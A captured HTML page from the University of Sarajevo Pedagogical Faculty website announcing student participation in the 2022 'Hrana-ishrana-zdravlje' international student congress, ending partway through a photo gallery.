

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pf.unsa.ba/fakultet/medunarodna-saradnja/medunarodne-konferencije.html
body_size: 15327
content:


<!doctype html>
<html xml:lang="bs-ba" lang="bs-ba" >
<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
    <base href="https://pf.unsa.ba/fakultet/medunarodna-saradnja/medunarodne-konferencije.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Pedagoški fakultet Sarajevo, Univerzitet u Sarajevu" />
	<meta name="description" content="Univerzitet u Sarajevu - Pedagoški fakultet" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Međunarodne konferencije</title>
	<link href="/templates/jd_newjersey/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/index.php?option=com_ajax&plugin=arktypography&format=json" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/includes/js/jquery_fancybox/fancybox/jquery.fancybox.css?v=2.1.4" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-buttons.css?v=2.1.4" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-thumbs.css?v=2.1.4" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/tmpl/Classic/css/template.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/includes/css/print.css" rel="stylesheet" type="text/css" media="print" />
	<link href="/templates/jd_newjersey/css-compiled/menu-43e6500f55d906de06be8b9a6a6cb7d6.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css/menu-43e6500f55d906de06be8b9a6a6cb7d6.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css-compiled/menu-hovers-43e6500f55d906de06be8b9a6a6cb7d6.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css/menu-hovers-43e6500f55d906de06be8b9a6a6cb7d6.css" rel="stylesheet" type="text/css" />
	<link href="/libraries/gantry/css/grid-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css-compiled/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css-compiled/master-cb0c78b4f0d90ccaaf45c8f66c081cfc.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css/master-cb0c78b4f0d90ccaaf45c8f66c081cfc.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css-compiled/mediaqueries.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css/mediaqueries.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:regular,700&amp;subset=latin,latin-ext" rel="stylesheet" type="text/css" />
	<link href="https://pf.unsa.ba/media/editors/arkeditor/css/squeezebox.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
h1, h2 { font-family: 'Montserrat', 'Helvetica', arial, serif; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"b84bffc13ff3dcf368106008ec63cd2e","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/system/js/core.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/plugins/content/jw_sigpro/jw_sigpro/includes/js/jquery_fancybox/fancybox/lib/jquery.mousewheel-3.0.6.pack.js" type="text/javascript"></script>
	<script src="/plugins/content/jw_sigpro/jw_sigpro/includes/js/jquery_fancybox/fancybox/jquery.fancybox.pack.js?v=2.1.4" type="text/javascript"></script>
	<script src="/plugins/content/jw_sigpro/jw_sigpro/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-buttons.js?v=2.1.4" type="text/javascript"></script>
	<script src="/plugins/content/jw_sigpro/jw_sigpro/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-thumbs.js?v=2.1.4" type="text/javascript"></script>
	<script src="/plugins/content/jw_sigpro/jw_sigpro/includes/js/behaviour.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/libraries/gantry/js/gantry-totop.js" type="text/javascript"></script>
	<script src="/libraries/gantry/js/browser-engines.js" type="text/javascript"></script>
	<script src="/templates/jd_newjersey/js/rokmediaqueries.js" type="text/javascript"></script>
	<script src="/templates/jd_newjersey/html/mod_roknavmenu/themes/default/js/rokmediaqueries.js" type="text/javascript"></script>
	<script src="/templates/jd_newjersey/html/mod_roknavmenu/themes/default/js/sidemenu.js" type="text/javascript"></script>
	<script src="https://pf.unsa.ba/media/editors/arkeditor/js/jquery.easing.min.js" type="text/javascript"></script>
	<script src="https://pf.unsa.ba/media/editors/arkeditor/js/squeezebox.js" type="text/javascript"></script>
	<script type="text/javascript">

		jQuery.noConflict();
		jQuery(function($) {
			$("a.fancybox-button").fancybox({
				//padding: 0,
				//fitToView	: false,
				helpers		: {
					title	: { type : 'inside' }, // options: over, inside, outside, float
					buttons	: {}
				},
				afterLoad : function() {
					this.title = '<b class="fancyboxCounter">Image ' + (this.index + 1) + ' of ' + this.group.length + '</b>' + (this.title ? this.title : '');
				}
			});
		});
	jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});(function()
				{
					if(typeof jQuery == 'undefined')
						return;
					
					jQuery(function($)
					{
						if($.fn.squeezeBox)
						{
							$( 'a.modal' ).squeezeBox({ parse: 'rel' });
				
							$( 'img.modal' ).each( function( i, el )
							{
								$(el).squeezeBox({
									handler: 'image',
									url: $( el ).attr( 'src' )
								});
							})
						}
						else if(typeof(SqueezeBox) !== 'undefined')
						{
							$( 'img.modal' ).each( function( i, el )
							{
								SqueezeBox.assign( el, 
								{
									handler: 'image',
									url: $( el ).attr( 'src' )
								});
							});
						}
						
						function jModalClose() 
						{
							if(typeof(SqueezeBox) == 'object')
								SqueezeBox.close();
							else
								ARK.squeezeBox.close();
						}
					
					});
				})();
	</script>
	
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/grid-responsive.css">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/kunena.less">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/hikashop.css">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/animate.css">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/virtuemart.css">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/jevents.css">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/joomdev.less">
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="/templates/jd_newjersey/less/bootstrap.min.css" type="text/css" />
<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>

<script src="/templates/jd_newjersey/js/wow.min.js"></script>
<script>
  new WOW().init();
</script>




<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5710775-3', 'pf.unsa.ba');
  ga('send', 'pageview');

</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->


</head>
<body  class="logo-type-gantry headerstyle-light font-family-montserrat font-size-is-default menu-type-dropdownmenu menu-dropdownmenu-position-header-a layout-mode-responsive col12 option-com-content menu-medunarodne-konferencije ">
        <header id="rt-top-surround">
						<div class="wow fadeIn" id="rt-top"  style="background:#ffffff no-repeat center top; background-size:cover;">
					<div class="rt-container">
				<div class="rt-grid-3 rt-alpha">
            <div class="rt-block logo-block">
            <a href="/" id="rt-logo"></a>
        </div>
        
</div>
<div class="rt-grid-9 rt-omega">
               <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		

<div class="custom"  >
	<ul class="top-address-bar">
<li class="jd-emailid"><i class="fa fa-envelope"></i><span style="color: #666666;"><a style="color: #666666;" href="https://outlook.office.com/mail" target="_blank" rel="noopener">WEBMAIL</a></span></li>
<li class="jd-emailid"><i class="fa fa-graduation-cap"></i><span style="color: #666666;"><a style="color: #666666;" href="https://www.eunsa.ba/init" target="_blank" rel="noopener">eUNSA</a></span></li>
<li class="jd-emailid"><i class="fa fa-university"></i><span style="color: #666666;"><a style="color: #666666;" href="http://www.unsa.ba" target="_blank" rel="noopener">UNSA</a></span></li>
<li class="jd-emailid"><i class="fa fa-university"></i><span style="color: #666666;"><a style="color: #666666;" href="/aktuelnosti/opca-oglasna-ploca/3253-prijavite-korupciju.html" target="_blank" rel="noopener">Prijavite korupciju</a></span></li>
</ul></div>
	                	</div>
                	</div>
           </div>
	
</div>
				<div class="clear"></div>
			</div>
		</div>
				
							<div class="wow fadeIn" id="rt-header" style="background:#ebebeb no-repeat center top; background-size:cover;">
				<div class="rt-container">
				<div class="rt-grid-12 rt-alpha rt-omega">
    	<div class="rt-block menu-block">
		<div class="gf-menu-device-container responsive-type-panel"></div>
<ul class="gf-menu l1 " >
                    <li class="item435" >

            <a class="item" href="/"  >

                                Naslovna                            </a>


                    </li>
                            <li class="item498 parent active" >

            <a class="item" href="javascript:void(0);"  >

                                Fakultet                                <span class="border-fixer"></span>
                            </a>


            
                                    <div class="dropdown columns-4 " style="width:1200px;">
                                                <div class="column col1"  style="width:200px;">
                            <ul class="l2">
                                                                                                                    <li class="item730 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                O Fakultetu                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item799" >

            <a class="item" href="#"  >

                                Riječ Dekana                            </a>


                    </li>
                                                                                                                                <li class="item800" >

            <a class="item" href="/fakultet/o-fakultetu/nasa-misija-i-vizija.html"  >

                                Naša misija i vizija                            </a>


                    </li>
                                                                                                                                <li class="item733" >

            <a class="item" href="javascript:void(0);"  >

                                Historijat                            </a>


                    </li>
                                                                                                                                <li class="item734" >

            <a class="item" href="/fakultet/o-fakultetu/dekanat.html"  >

                                Dekanat                            </a>


                    </li>
                                                                                                                                <li class="item736" >

            <a class="item" href="/fakultet/o-fakultetu/dokumenti-pravilnici.html"  >

                                Dokumenti / Pravilnici                            </a>


                    </li>
                                                                                                                                <li class="item936" >

            <a class="item" href="/fakultet/o-fakultetu/javnost-rada-fakulteta.html"  >

                                Javnost rada Fakulteta                            </a>


                    </li>
                                                                                                                                <li class="item737" >

            <a class="item" href="/fakultet/o-fakultetu/konkursi.html"  >

                                Konkursi                            </a>


                    </li>
                                                                                                                                <li class="item738" >

            <a class="item" href="/fakultet/o-fakultetu/javne-nabavke.html"  >

                                Javne nabavke                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                                <div class="column col2"  style="width:280px;">
                            <ul class="l2">
                                                                                                                    <li class="item731 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                Nastavno osoblje                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item739" >

            <a class="item" href="/fakultet/nastavno-osoblje/nastavno-osoblje.html"  >

                                Nastavno osoblje                            </a>


                    </li>
                                                                                                                                <li class="item740" >

            <a class="item" href="/fakultet/nastavno-osoblje/vanjski-saradnici.html"  >

                                Vanjski saradnici                            </a>


                    </li>
                                                                                                                                <li class="item884" >

            <a class="item" href="/fakultet/nastavno-osoblje/asistenti-i-saradnici-iz-prakse.html"  >

                                Asistenti i saradnici iz prakse                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                                <div class="column col3"  style="width:200px;">
                            <ul class="l2">
                                                                                                                    <li class="item732 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                Stručne službe                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item741" >

            <a class="item" href="/fakultet/strucne-sluzbe/studentska-sluzba.html"  >

                                Studentska služba                            </a>


                    </li>
                                                                                                                                <li class="item742" >

            <a class="item" href="/fakultet/strucne-sluzbe/biblioteka.html"  >

                                Biblioteka                            </a>


                    </li>
                                                                                                                                <li class="item681 parent" >

            <a class="item" href="/fakultet/strucne-sluzbe/izdavacka-djelatnost.html"  >

                                Izdavačka djelatnost                                <span class="border-fixer"></span>
                            </a>


            
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l4">
                                                                                                                    <li class="item965" >

            <a class="item" href="/fakultet/strucne-sluzbe/izdavacka-djelatnost/casopis.html"  >

                                Časopis                            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                                <div class="column col4"  style="width:400px;">
                            <ul class="l2">
                                                                                                                    <li class="item735 parent active grouped" >

            <a class="item" href="javascript:void(0);"  >

                                Međunarodna saradnja                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item801" >

            <a class="item" href="/fakultet/medunarodna-saradnja/sluzba-za-medunarodnu-saradnju.html"  >

                                Služba za međunarodnu saradnju                             </a>


                    </li>
                                                                                                                                <li class="item802" >

            <a class="item" href="/fakultet/medunarodna-saradnja/aktuelnosti.html"  >

                                Aktuelnosti                            </a>


                    </li>
                                                                                                                                <li class="item803" >

            <a class="item" href="/fakultet/medunarodna-saradnja/studentske-mobilnosti.html"  >

                                Studentske mobilnosti                            </a>


                    </li>
                                                                                                                                <li class="item804" >

            <a class="item" href="/fakultet/medunarodna-saradnja/mobilnosti-akademskog-i-administrativnog-osoblja.html"  >

                                Mobilnosti akademskog i administrativnog osoblja                            </a>


                    </li>
                                                                                                                                <li class="item805 active last" >

            <a class="item" href="/fakultet/medunarodna-saradnja/medunarodne-konferencije.html"  >

                                Međunarodne konferencije                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item496 parent full-width-menu" >

            <a class="item" href="javascript:void(0);"  >

                                Studij                                <span class="border-fixer"></span>
                            </a>


            
                                    <div class="dropdown columns-4 " style="width:1200px;">
                                                <div class="column col1"  style="width:240px;">
                            <ul class="l2">
                                                                                                                    <li class="item657 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                I ciklus                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item661" >

            <a class="item" href="/studij/i-ciklus/predskolski-odgoj.html"  >

                                Predškolski odgoj                            </a>


                    </li>
                                                                                                                                <li class="item662" >

            <a class="item" href="/studij/i-ciklus/razredna-nastava.html"  >

                                Razredna nastava                            </a>


                    </li>
                                                                                                                                <li class="item663" >

            <a class="item" href="/studij/i-ciklus/kultura-zivljenja-i-tehnicki-odgoj.html"  >

                                Kultura življenja i tehnički odgoj                            </a>


                    </li>
                                                                                                                                <li class="item664" >

            <a class="item" href="/studij/i-ciklus/edukacija-i-rehabilitacija.html"  >

                                Edukacija i rehabilitacija                            </a>


                    </li>
                                                                                                                                <li class="item660" >

            <a class="item" href="/studij/i-ciklus/nastavni-plan-i-program.html"  >

                                Nastavni plan i program                            </a>


                    </li>
                                                                                                                                <li class="item904" >

            <a class="item" href="/studij/i-ciklus/rasporedi-predavanja.html"  >

                                Rasporedi predavanja                            </a>


                    </li>
                                                                                                                                <li class="item934" >

            <a class="item" href="/studij/i-ciklus/nacin-bodovanja-i-literatura.html"  >

                                Način bodovanja i literatura                            </a>


                    </li>
                                                                                                                                <li class="item976" >

            <a class="item" href="http://www.pf.unsa.ba/images/dokumenti_PDF/registar_studijskih_programa.pdf" target="_blank" >

                                Registar studijskih programa                            </a>


                    </li>
                                                                                                                                <li class="item977" >

            <a class="item" href="http://www.pf.unsa.ba/images/dokumenti_PDF/Akademske_titule_1.pdf" target="_blank" >

                                Akademske titule                            </a>


                    </li>
                                                                                                                                <li class="item978" >

            <a class="item" href="/studij/i-ciklus/obrasci-za-preuzimanje.html"  >

                                Obrasci za preuzimanje                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                                <div class="column col2"  style="width:240px;">
                            <ul class="l2">
                                                                                                                    <li class="item658 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                II ciklus                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item844" >

            <a class="item" href="/studij/2-ciklus/predskolski-odgoj.html"  >

                                Predškolski odgoj                            </a>


                    </li>
                                                                                                                                <li class="item845" >

            <a class="item" href="/studij/2-ciklus/razredna-nastava.html"  >

                                Razredna nastava                            </a>


                    </li>
                                                                                                                                <li class="item846" >

            <a class="item" href="/studij/2-ciklus/kultura-zivljenja-i-tehnicki-odgoj.html"  >

                                Kultura življenja i tehnički odgoj                            </a>


                    </li>
                                                                                                                                <li class="item847" >

            <a class="item" href="/studij/2-ciklus/edukacija-i-rehabilitacija.html"  >

                                Edukacija i rehabilitacija                            </a>


                    </li>
                                                                                                                                <li class="item905" >

            <a class="item" href="/studij/2-ciklus/npp.html"  >

                                Nastavni plan i program                            </a>


                    </li>
                                                                                                                                <li class="item935" >

            <a class="item" href="/studij/2-ciklus/nacin-bodovanja-i-literatura-2.html"  >

                                Način bodovanja i literatura                            </a>


                    </li>
                                                                                                                                <li class="item907" >

            <a class="item" href="http://pf.unsa.ba/images/dokumenti_PDF/Zavrsni_rad_upute_II_ciklus_studija.pdf" target="_blank" >

                                Upute za završni rad                            </a>


                    </li>
                                                                                                                                <li class="item979" >

            <a class="item" href="http://www.pf.unsa.ba/images/dokumenti_PDF/registar_studijskih_programa.pdf" target="_blank" >

                                Registar studijskih programa                            </a>


                    </li>
                                                                                                                                <li class="item980" >

            <a class="item" href="http://www.pf.unsa.ba/images/dokumenti_PDF/Akademske_titule_1.pdf" target="_blank" >

                                Akademske titule                            </a>


                    </li>
                                                                                                                                <li class="item981" >

            <a class="item" href="/studij/2-ciklus/obrasci-za-preuzimanje.html"  >

                                Obrasci za preuzimanje                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                                <div class="column col3"  style="width:320px;">
                            <ul class="l2">
                                                                                                                    <li class="item659 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                III ciklus                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item678" >

            <a class="item" href="/studij/3-ciklus/iii-ciklus-info.html"  >

                                III ciklus - Info                            </a>


                    </li>
                                                                                                                                <li class="item679" >

            <a class="item" href="/studij/3-ciklus/nastavni-plan-i-program.html" target="_blank" >

                                Nastavni plan i program                            </a>


                    </li>
                                                                                                                                <li class="item680" >

            <a class="item" href="http://www.unsa.ba/o-univerzitetu/propisi/pravila-studiranja-za-treci-ciklus-studija-na-univerzitetu-u-sarajevu-0"  >

                                Pravila studiranja za III ciklus studija                            </a>


                    </li>
                                                                                                                                <li class="item999" >

            <a class="item" href="https://www.unsa.ba/index.php/o-univerzitetu/propisi/pravila-studiranja-za-treci-ciklus-studija-na-univerzitetu-u-sarajevu-2024" target="_blank" >

                                Pravila studiranja za III ciklus studija - 2024                            </a>


                    </li>
                                                                                                                                <li class="item901" >

            <a class="item" href="http://pf.unsa.ba/images/dokumenti_PDF/20200521_Poslovnik_o_radu_Vijeca_doktorskog_studija.pdf"  >

                                Poslovnik o radu Vijeća doktorskog studija                            </a>


                    </li>
                                                                                                                                <li class="item932" >

            <a class="item" href="/studij/3-ciklus/rasporedi-predavanja.html"  >

                                Rasporedi predavanja                            </a>


                    </li>
                                                                                                                                <li class="item933" >

            <a class="item" href="/studij/3-ciklus/instrukcije-za-uplate.html"  >

                                Instrukcije za uplate                            </a>


                    </li>
                                                                                                                                <li class="item982" >

            <a class="item" href="http://www.pf.unsa.ba/images/dokumenti_PDF/registar_studijskih_programa.pdf" target="_blank" >

                                Registar studijskih programa                            </a>


                    </li>
                                                                                                                                <li class="item983" >

            <a class="item" href="http://www.pf.unsa.ba/images/dokumenti_PDF/Akademske_titule_1.pdf" target="_blank" >

                                Akademske titule                            </a>


                    </li>
                                                                                                                                <li class="item984" >

            <a class="item" href="/studij/3-ciklus/obrasci-za-preuzimanje.html"  >

                                Obrasci za preuzimanje                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                                <div class="column col4"  style="width:280px;">
                            <ul class="l2">
                                                                                                                    <li class="item848 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                Neciklični program                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item987" >

            <a class="item" href="/studij/neciklični-program/oglasna-ploča.html"  >

                                Informacije                            </a>


                    </li>
                                                                                                                                <li class="item986" >

            <a class="item" href="/studij/neciklični-program/rasporedi.html"  >

                                Rasporedi                            </a>


                    </li>
                                                                                                                                <li class="item985" >

            <a class="item" href="#"  >

                                Dokumenti                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item574" >

            <a class="item" href="/courses-available-in-english.html"  >

                                Courses Available in English                            </a>


                    </li>
                            <li class="item518" >

            <a class="item" href="/pages.html"  >

                                Istraživački rad                            </a>


                    </li>
                            <li class="item809 parent" >

            <a class="item" href="javascript:void(0);"  >

                                Oglasne ploče                                <span class="border-fixer"></span>
                            </a>


            
                                    <div class="dropdown columns-1 " style="width:400px;">
                                                <div class="column col1"  style="width:350px;">
                            <ul class="l2">
                                                                                                                    <li class="item810" >

            <a class="item" href="/aktuelnosti/opca-oglasna-ploca.html"  >

                                Opća oglasna ploča                            </a>


                    </li>
                                                                                                                                                                <li class="item811" >

            <a class="item" href="/aktuelnosti/oglasna-ploca-i-ciklusa-studija.html"  >

                                Oglasna ploča I ciklusa studija                            </a>


                    </li>
                                                                                                                                                                <li class="item812" >

            <a class="item" href="/aktuelnosti/oglasna-ploca-ii-ciklusa-studija.html"  >

                                Oglasna ploča II ciklusa studija                            </a>


                    </li>
                                                                                                                                                                <li class="item813" >

            <a class="item" href="/aktuelnosti/oglasna-ploca-iiiciklusa-studija.html"  >

                                Oglasna ploča III ciklusa studija                            </a>


                    </li>
                                                                                                                                                                <li class="item929" >

            <a class="item" href="/aktuelnosti/odluke-vijeca-fakulteta.html"  >

                                Odluke Vijeća Fakulteta                            </a>


                    </li>
                                                                                                                                                                <li class="item988" >

            <a class="item" href="/aktuelnosti/oglasna-ploča-necikličnog-programa.html"  >

                                Oglasna ploča Necikličnog programa                            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item499" >

            <a class="item" href="/contact-us.html"  >

                                Imenik                            </a>


                    </li>
                            <li class="item857" >

            <a class="item" href="/asocijacija-studenata.html"  >

                                Asocijacija studenata                            </a>


                    </li>
            </ul>		<div class="clear"></div>
	</div>
	
</div>
				<div class="clear"></div>
			</div>
		</div>
			</header>
	
			
				<div id="rt-transition">
		<div id="rt-mainbody-surround">
						
			
						
					
			
				
			
				

						
			
									<div class="rt-container">
		    		          
<div id="rt-main" class="mb12">
                <div class="rt-container">
                    <div class="rt-grid-12 ">
                                                						<div class="rt-block">
	                        <div id="rt-mainbody">
								<div class="component-content">
	                            	<article class="item-page" itemscope itemtype="http://schema.org/Article">
<meta itemprop="inLanguage" content="bs-BA" />
	<h2 itemprop="name">
							<a href="/fakultet/medunarodna-saradnja/medunarodne-konferencije.html" itemprop="url"> Međunarodne konferencije</a>
					</h2>
	







<div itemprop="articleBody">
	<div class="x_elementToProof"><strong><span style="color: #0000ff;">VII studentski kongres "Hrana-ishrana-zdravlje"</span></strong></div>
<div class="x_elementToProof"><br aria-hidden="true" /></div>
<div class="x_elementToProof">Studenti Pedagoškog fakulteta i ove godine uzeli su učešće u organiziranju i aktivnom učešću na VII međunarodnom studentskom kongresu pod nazivom "Hrana-ishrana-zdravlje". Kongres je održan u periodu od 20-22. 10. 2022. god. u Sarajevu. Zahvaljujemo se našim studentima i profesorima na angažmanu i predstavljanju Pedagoškog fakulteta.</div>
<div class="x_elementToProof x_ContentPasted0">Za više informacija posjetite link:&nbsp;<a href="https://www.hranaishranazdravlje.ba/" target="_blank" rel="noopener noreferrer" id="LPlnkOWALinkPreview" data-auth="NotApplicable" data-linkindex="0"></a><a href="https://www.hranaishranazdravlje.ba/">https://www.hranaishranazdravlje.ba/</a></div>
<p>

<!-- JoomlaWorks "Simple Image Gallery Pro" Plugin (v3.0.0) starts here -->

<ul id="sigProId6cbfea2866" class="sigProContainer sigProClassic">
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20221028_konf/20221020_202430.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery6cbfea2866]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20221028_konf/20221020_202430.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image 20221020_202430.jpg" title="Click to enlarge image 20221020_202430.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_6cbfea2866_20221020_202430.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
